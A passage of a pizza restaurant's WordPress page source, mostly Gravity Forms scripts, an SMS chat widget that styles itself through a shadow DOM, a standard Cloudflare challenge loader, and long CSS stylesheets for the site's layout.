var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f2b13e86199a403520d0fc6b39e8a3b5"},"ajax":{"ajaxurl":"https:\/\/oakwoodfirepizza.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"c2a97232a1","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/oakwoodfirepizza.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"461d1db335"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {gf_global["number_formats"][9] = {"29":{"price":false,"value":false},"5":{"price":false,"value":false},"8":{"price":false,"value":false},"10":{"price":false,"value":false},"2":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"11":{"price":false,"value":false},"12":{"price":false,"value":false},"13":{"price":false,"value":false},"14":{"price":false,"value":false},"27":{"price":false,"value":false},"28":{"price":false,"value":false},"17":{"price":false,"value":"decimal_dot"},"18":{"price":false,"value":false},"19":{"price":false,"value":false},"20":{"price":false,"value":false},"21":{"price":false,"value":false},"3":{"price":false,"value":false},"23":{"price":false,"value":false},"24":{"price":false,"value":false},"26":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][9] = { logic: { 24: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"23","operator":"is","value":"1"}]},"nextButton":null,"section":""} }, dependents: { 24: [24] }, animation: 0, defaults: {"27":"06:00 PM","28":"09:00 PM","21":{"21.1":"","21.2":"","21.3":"","21.4":"Arizona","21.5":"","21.6":"United States"}}, fields: {"29":[],"5":[],"8":[],"10":[],"2":[],"6":[],"7":[],"11":[],"12":[],"13":[],"14":[],"27":[],"28":[],"17":[],"18":[],"19":[],"20":[],"21":[],"3":[],"23":[24],"24":[],"26":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 9, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(9, [24], true);jQuery('#gform_wrapper_9').show();jQuery('#gform_wrapper_9 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [9, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 9, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

<!-- Start Kenect widget -->
<!-- <script async src='https://bit.ly/3PJ3owB' type='text/javascript'></script> -->
<!-- Stop Kenect widget -->
<!-- Start Text Request widget -->
<script type="text/javascript" charset="UTF-8">
(function waitForShadowComponentAndInjectStyles() {
  const maxRetries = 10;
  const retryInterval = 1000; // 1 second
  let retryCount = 0;

  const iconBackgroundColor = '#ED5548';
  const iconColor = '#FFFFFF';
  const headerTextColor = '#FFFFFF';
  const headerBackgroundColor = '#454545';
  const sendButtonColor = iconBackgroundColor;
  const sendButtonTextColor = iconColor;

  const anchorSelector = 'txr-sms-chat';
  let customStyles = `
    .txr-md-input .txr-md-input__container .txr-md-input__label,
    .txr-dashboard-selector .txr-selector__container .txr-dashboard-selector__label {
      line-height: 16px;
    } 
    .sms-chat__button {
      margin-bottom: 20px !important;
    }
    .sms-chat__popover {
      bottom: 96px !important;
    }
    .sms-chat__popover-angle {
      bottom: 86px !important;
    }
  `;
  if (iconBackgroundColor || iconColor || headerTextColor || headerBackgroundColor || sendButtonColor || sendButtonTextColor) {
    customStyles += `
      /** Site specific styles */
    `;
  }
  if (iconBackgroundColor) {
    customStyles += `
      .txr-sms-chat-window_overlay.opened ~ .txr-sms-chat.opened .sms-chat__button {
        background-color: ${iconBackgroundColor} !important;
      }
      .sms-chat__button svg g circle {
        fill: ${iconBackgroundColor} !important;
      }
    `;
  }
  if (iconColor) {
    customStyles += `
      .sms-chat__button svg g path {
        fill: ${iconColor} !important;
      }
      .sms-chat__button>.line1, .sms-chat__button>.line2 {
        border-color: ${iconColor} !important;
      }
    `;
  }
  if (headerBackgroundColor || headerTextColor) {
    customStyles += `
      .sms-chat-window__header {
    `;
    if (headerBackgroundColor) {
      customStyles += `
        background-color: ${headerBackgroundColor} !important;
      `;
    }
    if (headerTextColor) {
      customStyles += `
        color: ${headerTextColor} !important;
      `;
    }
    customStyles += `
      }
    `;    
  }
  if (sendButtonColor || sendButtonTextColor) {
    customStyles += `
      .txr-button {
    `;
    if (sendButtonColor) {
      customStyles += `
        background-color: ${sendButtonColor} !important;
      `;
    }
    if (sendButtonTextColor) {
      customStyles += `
        color: ${sendButtonTextColor} !important;
      `;
    }
    customStyles += `
      }
    `;
  }

  let stylesInjected = false;

  function tryInjectStyles() {
    const anchor = document.querySelector(anchorSelector);
    if (!anchor) {
      requestAnimationFrame(tryInjectStyles);
      return;
    }

    const shadowRoot = anchor.shadowRoot;
    if (!shadowRoot) {
      // Retry until the shadow root is populated (hydrated)
      requestAnimationFrame(tryInjectStyles);
      return;
    }

    // Avoid double injection
    if (shadowRoot.querySelector('style[data-custom-style]')) return;

    const style = document.createElement('style');
    style.setAttribute('data-custom-style', 'true');
    style.textContent = customStyles;
    shadowRoot.appendChild(style);

    stylesInjected = true;
    console.log('[✓] Custom styles injected into shadow DOM.');
  }

  tryInjectStyles();  
  if (stylesInjected) {
    return; // Styles already injected, no need to set up interval
  }
  
  let checking = setInterval(() => {
    if (stylesInjected) {
      clearInterval(checking);
      return;
    }
    if (retryCount < maxRetries) {
      tryInjectStyles();
      retryCount++;
    } else {
      clearInterval(checking);
      console.error('[✖] Failed to inject custom styles into shadow DOM.');
    }
  }, retryInterval);
})();
</script>
<txr-sms-chat accountid="26138" chatid="7404f306-5c9c-4fd6-82a4-1ece339744fc"></txr-sms-chat> <script type="text/javascript" charset="UTF-8" src="https://fs.textrequest.com/sms-chat/main.bundle.js" defer></script>
<!-- Stop Text Request widget -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2464e5baa34b67',t:'MTc2OTE0MDkzMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- 
CONTAINS AIOLI FAMILY BRANDS SHARED STYLES
-->

<style type="text/css">
    /* TEMPLATE: BOXED RIGHT SIDEBAR */

    .btn {
        padding: 14px 12px;
    }

    /* VENDORS */
    .vendors {
        margin-top: 50px;
    }

    .vendors .flex-box {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -7.5px;
    }

    .vendors h2 {
        margin-bottom: 13px;
    }

    .vendors .flex-box .box {
        width: calc(100%/3);
        padding: 7.5px;
    }

    .vendors .flex-box .box a {
        display: block;
        position: relative;
        background: #1D1D1D;
        overflow: hidden;
        transition: 0.3s;
    }

    .vendors .flex-box .box a img {
        width: 100%;
        height: 195px;
        object-fit: cover;
        opacity: 0.5;
        transition: 0.3s;
    }

    .vendors .flex-box .box a:hover img {
        transform: scale(1.1);
        opacity: 0.8;
        transition: 0.3s;
    }

    .vendors .flex-box .box a h3 {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 100%;
        text-align: center;
        font: 500 20px/30px Oswald;
        letter-spacing: 1px;
        color: #FFFFFF;
        text-transform: uppercase;
        margin: 0;
        padding: 0 15px;
    }

    @media (max-width: 640px) {
        .vendors .flex-box .box {
            width: 50%;
        }
    }

    @media (max-width: 450px) {
        .vendors .flex-box .box {
            width: 100%;
        }
    }

    /* END VENDORS */

    /* AWARDS */
    .awards {
        margin-top: 50px;
    }

    .awards ul {
        margin: 0;
        list-style-type: none;
        column-count: 2;
        color: #1D1D1D;
        font-size: 16px;
        font-weight: 500;
    }

    .awards ul li {
        position: relative;
        padding-left: 27px;
        max-width: 360px;
        margin-bottom: 30px;
        line-height: 1.2;
    }

    .awards ul li i {
        position: absolute;
        top: 0;
        left: 0;
        color: #E49F42;
        margin-right: 10px;
    }

    .awards ul li.to_right {
        margin-left: auto;
    }

    /* END AWARDS */

    .download_menu {
        color: #fff;
        font: 500 20px 'Oswald' !important;
        background: var(--main_color);
        border-radius: 10px !important;
        padding: 20px 35px;
        display: inline-block;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        letter-spacing: 0.05em;
        margin: 0 auto;
        text-transform: uppercase;
        border: 0;
    }

    .download_menu:hover {
        background: #272727;
        color: #fff;
    }

    /* TOP BANNER */
    .topBanner {
        height: 450px;
    }

    /* END TOP BANNER */

    /* CONTENT AREA */
    .content-area {
        padding: 65px 0 125px;
        background: #FAFAFA;
    }

    .content-area .custom-container {
        max-width: 1370px;
        margin: 0 auto;
        display: flex;
    }

    .content-area .custom-container.no-flex {
        display: block;
    }

    .itemText {
        width: 60%;
        margin-right: 65px;
        line-height: 34px;
    }

    .itemText h3 {
        font: 500 24px 'Oswald';
        margin-top: 0;
        margin-bottom: 30px;
        padding-top: 8px;
    }

    .itemText h3:first-child {
        padding-top: 0;
    }

    .itemText p {
        margin-bottom: 35px;
        color: #757575;
    }

    .itemText img {
        width: 100%;
    }

    .itemText .location-list {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }

    .itemText .location-list a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: var(--main_color);
        border-radius: 10px;
        padding: 15px 10px;
        display: inline-block;
        width: 184px;
        margin-right: 10px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-bottom: 10px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .itemText .location-list a:hover {
        background: #272727;
    }

    .servicesSection {
        display: flex;
        flex-wrap: wrap;
    }

    .servicesSection .service {
        margin: 10px;
        width: calc(33% - 20px);
        overflow: hidden;
    }

    .servicesSection .service img {
        width: 100%;
        height: 210px;
        object-fit: cover;
    }

    .servicesSection .service:nth-child(odd) .title {
        background: var(--service_nth_child_odd_color);
    }

    .servicesSection .service:nth-child(even) .title {
        background: var(--service_nth_child_even_color);
    }

    .greenRightAngle {
        position: relative;
    }

    .greenRightAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: var(--accent_color);
        transform: rotate(-3deg);
    }

    .greenLeftAngle {
        position: relative;
    }

    .greenLeftAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: var(--accent_color);
        transform: rotate(3deg);
    }

    .servicesSection .service.greenRightAngle.redRightAngle {
        position: relative;
    }

    .servicesSection .service.greenRightAngle.redRightAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: var(--tri_color);
        transform: rotate(-3deg);
    }

    .servicesSection .service.redleftAngle {
        position: relative;
    }

    .servicesSection .service.redleftAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: var(--tri_color);
        transform: rotate(3deg);
    }

    .servicesSection .service .title {
        text-align: center;
        padding: 6px 0 11px;
        position: relative;
    }

    .servicesSection .service .title h3 {
        margin: 0;
        font-size: 22px;
        color: #fff;
        text-transform: uppercase;
    }

    .itemSidebar {
        width: 500px;
    }

    .itemSidebar .formBox {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        padding: 40px 30px 35px;
        font-weight: 500;
    }

    .itemSidebar .widgettitle {
        display: none;
    }

    .itemSidebar h2 {
        font: 500 32px 'Oswald' !important;
        color: var(--main_color);
        margin: 0;
        letter-spacing: 0.05em;
        margin-bottom: 5px;
        text-align: center;
        text-transform: uppercase;
    }

    .itemSidebar .formBox>h2,
    .itemSidebar .formBox>p {
        text-align: center;
    }

    .itemSidebar .instagram {
        margin-top: 40px;
    }

    .instagram .instagram-pics {
        padding-left: 0;
        list-style: none;
        height: 350px;
    }

    .instagram h2 {
        margin-bottom: 0;
    }

    .instagram a.accountName {
        text-align: center;
        margin: 0 auto;
        display: block;
        color: #272727;
        font: 500 20px 'Oswald';
        margin-bottom: 15px;
        transition: all 0.4s;
        margin-top: -8px;
    }

    .instagram a.accountName:hover {
        color: var(--main_color);
    }

    .instagram .slick-slider .slick-dots {
        position: absolute;
        bottom: -40px;
        left: 50%;
        transform: translate(-50%);
        padding: 0;
    }

    .instagram .slick-slider .slick-dots li {
        display: inline-block;
        margin: 0 5px;
    }

    .instagram .slick-slider .slick-dots li button {
        width: 15px;
        height: 15px;
        border-radius: 100%;
        border: 2px solid var(--main_color);
        background: #fff;
    }

    .instagram .slick-slider .slick-dots li.slick-active button {
        background: var(--main_color);
        border-color: var(--main_color);
    }

    .instagram .slick-slider .slick-prev,
    .instagram .slick-slider .slick-next {
        top: calc(100% - -21px);
        font-size: 13px;
        color: var(--main_color);
        outline: none;
        width: 20px;
        padding: 0;
        height: 20px;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

    .instagram .slick-slider .slick-prev {
        left: calc(50% - 105px);
    }

    .instagram .slick-slider .slick-next {
        right: calc(50% - 105px);
    }

    /* END CONTENT AREA */

    @media (max-width: 1399px) {
        .content-area .custom-container {
            max-width: 100%;
            padding: 0 15px;
        }
    }

    @media (max-width: 1199px) {
        .items-repeater .item .veil {
            opacity: 1;
        }

        .content-area .custom-container {
            flex-direction: column;
        }

        .itemText,
        .itemSidebar {
            width: 100%;
        }

        .itemSidebar {
            margin-top: 40px;
        }
    }

    @media (max-width: 991px) {
        .topBanner .positioned h1 {
            font-size: 48px;
        }
    }

    @media (max-width: 767px) {
        .topBanner .positioned h1 {
            font-size: 38px;
            padding: 0 15px;
        }

        .itemText h3 {
            font-size: 20px;
        }

        .items-repeater .item {
            width: 100%;
        }

        .items-repeater .item .title {
            height: auto !important;
        }

        .vendors-new .flex-container {
            flex-wrap: wrap;
        }

        .vendors-new .flex-container .item {
            width: 50%;
        }

        .vendors-new h2,
        .items-repeater h2 {
            font-size: 32px !important;
        }

        .itemSidebar h2 {
            font-size: 28px !important;
        }
    }

    @media (max-width: 640px) {}

    @media (max-width: 500px) {
        .itemSidebar .formBox {
            padding: 40px 20px 60px;
        }

        .instagram .instagram-pics {
            height: 350px;
        }
    }
</style>

<!-- 
SITE SPECIFIC STYLES
-->

<style type="text/css">

    .vendors {
        z-index: 999;
        position: relative;
        background-color: #fff;
    }

    .vendors-new {
        text-align: center;
        padding: 80px 15px;
        background: #fff;
        z-index: 0;
        position: relative;
    }

    .vendors-new h2 {
        margin-bottom: 0;
        color: #ed5548;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0;
    }

    .vendors-new .flex-container {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        max-width: 1300px;
        margin: 0 auto;
    }

    .vendors-new .flex-container .item {
        padding: 15px;
        text-align: center;
        width: 20%;
    }

    .form_wrap {
        position: relative;
        max-width: 470px;
        margin: 0 auto;
        overflow: hidden;
    }

    .form_wrap p {
        font-size: 16px;
        font-family: 'Montserrat';
        color: #fff;
    }

    .form_wrap>a {
        position: absolute;
        opacity: 0;
        z-index: -1;
        left: 100%;
        top: 100%;
    }

    .form_wrap #gform_4 {
        display: flex;
        align-items: flex-start;
        margin-bottom: 20px;
    }

    .form_wrap #gf_4 {
        display: none;
    }

    .form_wrap #gform_4>div {
        width: 50%;
        padding: 0;
    }

    .form_wrap #gform_4 ul {
        margin: 0;
    }

    .form_wrap .gform_wrapper li .ginput_container {
        margin: 0 !important;
    }

    .form_wrap .gform_wrapper li input {
        background: rgba(255, 255, 255, .25);
        border: 2px solid #fff;
        height: 55px;
        color: #fff;
    }

    .form_wrap .gform_wrapper li input::-webkit-input-placeholder {
        color: #fff;
        font-size: 16px;
    }

    .form_wrap .gform_wrapper li input::-moz-placeholder {
        color: #fff;
        font-size: 16px;
    }

    .form_wrap .gform_wrapper .gform_footer input {
        margin: 0 !important;
        height: 55px;
        background-color: #ED5548;
        background-repeat: no-repeat;
        color: #fff;
        font: 500 18px 'Oswald';
        border: 2px solid #fff;
        border-left: 0;
        text-transform: uppercase;
        transition: .3s;
    }

    .form_wrap .gform_wrapper .gform_footer input:hover {
        background-color: #252525;
    }

    .form_wrap .gform_confirmation_message {
        color: #fff;
        margin-bottom: 20px;
    }

    .form_wrap .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
        max-width: 100% !important;
        width: 100%;
    }

    .topBanner .positioned {
        z-index: 999;
    }

    #Videobg {
        position: fixed;
        right: 0;
        bottom: 0;
        min-width: 100%;
        min-height: 100%;
        z-index: 1;
    }

    .content-area.dark-bg article {
        font: 16px 'Montserrat';
        line-height: 30px;
        color: var(--paragraph_color);
    }

    .content-area.dark-bg .wrap {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 765px;
        margin: 30px auto 0;
    }

    .content-area.dark-bg .wrap a {
        pointer-events: none;
    }

    .content-area.dark-bg .wrap a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: var(--main_color);
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px;
        margin-bottom: 25px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-right: 15px;
    }

    .content-area.dark-bg .wrap a:hover {
        background: #fff;
        color: var(--main_color);
        box-shadow: 0 0 0 1px var(--main_color);
    }

    .content-area.divwedding.dark-bg h2 {
        color: var(--main_color);
        text-align: center;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 35px;
    }

    .divwedding .custom-container {
        max-width: 950px !important;
        margin: 0 auto;
    }

    .divwedding .custom-container {
        display: block !important;
    }

    .divwedding .btn_block h3 {
        text-align: center;
        margin: 0 auto;
        color: #333;
        font: 500 32px 'Oswald';
        letter-spacing: 1.6px;
        text-transform: uppercase;
        margin-bottom: 25px;
        margin-top: 25px;
    }

    .content-area.dark-bg .wrap,
    .findUs .location-list .wrap {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 765px;
        margin: 30px auto 0;
    }

    .content-area.dark-bg .wrap a,
    .findUs .location-list a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: #ed5548;
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px;
        margin-bottom: 25px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-right: 15px;
    }

    .content-area.dark-bg .wrap a {
        pointer-events: none;
    }

    .vendors {
        text-align: center;
        padding: 80px 15px;
    }

    .vendors h2 {
        margin-bottom: 0;
        color: var(--main_color);
        text-align: center;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
    }

    .vendors .flex-container {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        max-width: 1300px;
        margin: 0 auto;
    }

    .vendors .flex-container .item {
        padding: 15px;
        text-align: center;
        width: 20%;
    }




    .items-repeater .custom-container {
        max-width: 1370px;
        margin: 0 auto;
    }

    .items-repeater {
        padding: 100px 0 85px 0;
    }

    .items-repeater h2 {
        color: var(--main_color);
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 35px;
    }

    .items-repeater .custom-container .items-area {
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
        margin-left: -15px;
        margin-right: -15px;
    }

    .items-repeater .item {
        width: 50%;
        padding: 15px;
    }

    .items-repeater .item .veil {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        padding: 20px;
        color: #fff;
        color: #FFFFFFD9;
        background: rgba(0, 0, 0, 0.6);
        opacity: 0;
        transition: 0.3s;
    }

    .items-repeater .item .veil ul {
        margin: 0;
        padding: 0;
        list-style: none;
    }

    .items-repeater .item .veil ul li {
        position: relative;
        padding-left: 15px;
    }

    .items-repeater .item .veil ul li:first-letter {
        text-transform: uppercase;
    }

    .items-repeater .item .veil ul li:before {
        content: "";
        width: 10px;
        height: 10px;
        border: 2px solid #ED5548;
        border-radius: 100%;
        position: absolute;
        left: 0;
        top: 5px;
    }

    .items-repeater .item .veil ul li:not(:last-child) {
        margin-bottom: 10px;
    }

    .items-repeater .item .img {
        height: 375px;
        position: relative;
    }

    .items-repeater .item .img img {
        width: 100%;
        height: 100%;
        display: block;
        object-fit: cover;
        transition: 0.3s;
    }

    .items-repeater .item .title {
        background: #fff;
        border: 2px solid #E1E1E1;
        border-top: 0;
        text-align: center;
        text-transform: uppercase;
        padding: 25px 15px;
    }

    .items-repeater .item .title h4 {
        margin: 0;
        color: #1D1D1D;
        font: 500 24px 'Oswald';
        letter-spacing: 1.2px;
    }

    .items-repeater .item>div:hover .veil {
        opacity: 1;
    }

    .items-repeater .item>div:hover .img img {
        filter: grayscale(100%);
    }

    @media (max-width: 1199px) {
        .items-repeater .item .veil {
            opacity: 1;
        }
    }

    @media (max-width: 767px) {

        .vendors-new .flex-container {
            flex-wrap: wrap;
        }

        .vendors-new .flex-container .item {
            width: 50%;
        }

        .vendors-new h2,
        .items-repeater h2 {
            font-size: 32px !important;
        }

        .items-repeater .item {
            width: 100%;
        }

        .items-repeater .item .title {
            height: auto !important;
        }

        .items-repeater h2 {
            font-size: 32px !important;
        }

        .vendors .flex-container {
            flex-wrap: wrap;
        }

        .vendors .flex-container .item {
            width: 50%;
        }
    }

    /*content-area*/
    .content-area {
        padding: 65px 35px 125px;
        background: #FAFAFA;
    }

    .content-area .custom-container {
        max-width: 1370px;
        margin: 0 auto;
        display: flex;
    }
    
    .positionedCrumbs {
        position: absolute;
        left: 0;
        top: 0;
        padding: 30px 0;
        z-index: 2;
    }

    @media (max-width: 1510px) {
        .servicesSection .service .title h3 {
            font-size: 20px;
        }

        .greenRightAngle:after,
        .greenLeftAngle:after,
        .servicesSection .service.redleftAngle:after,
        .servicesSection .service.greenRightAngle.redRightAngle:after {
            bottom: 40px;
        }

        .servicesSection .service .title {
            padding: 8px 0 11px;
        }
    }

    @media (max-width: 1399px) {
        .content-area .custom-container {
            max-width: 100%;
            padding: 0 15px;
        }

        .servicesSection .service {
            width: calc(50% - 20px);
        }

        .greenRightAngle:after,
        .greenLeftAngle:after,
        .servicesSection .service.redleftAngle:after,
        .servicesSection .service.greenRightAngle.redRightAngle:after {
            display: none;
        }
    }

    @media (max-width: 1199px) {
        .servicesSection .service {
            width: calc(33% - 20px);
        }
    }

    @media (max-width: 1024px) {
        .content-area .custom-container {
            flex-direction: column;
        }

        .itemText,
        .itemSidebar {
            width: 100%;
        }

        .itemSidebar {
            margin-top: 40px;
        }
    }

    @media (max-width: 991px) {
        .topBanner .positioned h1 {
            font-size: 48px;
        }

        .servicesSection .service {
            width: calc(50% - 20px);
        }

        .findUs {
            padding: 35px 25px 120px;
        }
    }

    @media (max-width: 767px) {
        .topBanner .positioned h1 {
            font-size: 38px;
            padding: 0 15px;
        }

        .content-area {
            padding: 65px 0 125px;
        }

        .itemText h3 {
            font-size: 20px;
        }
    }

    @media (max-width: 640px) {
        .servicesSection .service {
            width: calc(100% - 20px);
        }
    }
</style>

<!-- 
PAGE SPECIFIC STYLES
-->

<style type="text/css">
    .page-id-17 .vendors {
        display: block;
    }

    .page-id-17 .fixing {
        z-index: 99;
        position: relative;
    }

    .page-id-17 .findUs {
        z-index: 9;
    }

    .page-id-17 .items-repeater {
        z-index: 99;
        position: relative;
        background: #FAFAFA;
    }

    .page-id-17 .info-section,
    .page-id-17 .content-area {
        z-index: 99;
        position: relative;
    }

    .page-id-17 footer {
        position: relative;
        z-index: 9;
    }

    .page-id-17 .content-area .custom-container {
        max-width: 1470px;
    }

    @media (max-width: 1199px) {
        .page-id-17 .content-area .custom-container {
            flex-direction: column;
        }

        .page-id-17 .itemText,
        .page-id-17 .itemSidebar {
            width: 100%;
        }

        .page-id-17 .itemSidebar {
            margin-top: 40px;
        }

        .servicesSection .service {
            width: calc(33% - 20px);
        }
    }
</style>

<!-- 
ORIGINAL STYLES
-->

<!--<style type="text/css">
    .page-id-17 .vendors {
        display: block;
    }

    .vendors {
        z-index: 999;
        position: relative;
        background-color: #fff;
    }

    .vendors-new {
        text-align: center;
        padding: 80px 15px;
        background: #fff;
        z-index: 0;
        position: relative;
    }

    .vendors-new h2 {
        margin-bottom: 0;
        color: #ed5548;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0;
    }

    .vendors-new .flex-container {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        justify-content: center;
        max-width: 1300px;
        margin: 0 auto;
    }

    .vendors-new .flex-container .item {
        padding: 15px;
        text-align: center;
        width: 20%;
    }

    .topBanner .positioned {
        z-index: 999;
    }

    #Videobg {
        display: none;
    }

    .page-id-17 #Videobg {
        display: block;
    }

    #Videobg {
        position: fixed;
        right: 0;
        bottom: 0;
        min-width: 100%;
        min-height: 100%;
        z-index: 1;
    }

    .page-id-17 .fixing {
        z-index: 99;
        position: relative;
    }

    .page-id-17 .findUs {
        z-index: 9;
    }

    .page-id-17 .items-repeater {
        z-index: 99;
        position: relative;
        background: #FAFAFA;
    }

    .page-id-17 .info-section,
    .page-id-17 .content-area {
        z-index: 99;
        position: relative;
    }

    .page-id-17 footer {
        position: relative;
        z-index: 9;
    }

    .content-area.dark-bg h2 {
        color: var(--main_color);
    }

    .content-area.dark-bg article {
        font: 16px 'Montserrat';
        line-height: 30px;
        color: var(--paragraph_color);
    }

    .content-area.dark-bg .wrap {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 765px;
        margin: 30px auto 0;
    }

    .content-area.dark-bg .wrap a {
        pointer-events: none;
    }

    .content-area.dark-bg .wrap a {
        color: #fff;
        font: 500 18px 'Oswald';
        background: var(--main_color);
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px;
        margin-bottom: 25px;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        margin-right: 15px;
    }

    .content-area.dark-bg .wrap a:hover {
        background: #fff;
        color: var(--main_color);
        box-shadow: 0 0 0 1px var(--main_color);
    }

    .content-area.divwedding.dark-bg h2 {
        color: var(--main_color);
        text-align: center;
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 35px;
    }

    .divwedding .custom-container {
        max-width: 950px !important;
        margin: 0 auto;
    }

    .divwedding .custom-container {
        display: block !important;
    }

    .divwedding .btn_block h3 {
        text-align: center;
        margin: 0 auto;
        color: #333;
        font: 500 32px 'Oswald';
        letter-spacing: 1.6px;
        text-transform: uppercase;
        margin-bottom: 25px;
        margin-top: 25px;
    }

    .content-area.dark-bg .wrap,
    .findUs .location-list .wrap {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        max-width: 765px;
        margin: 30px auto 0;
    }

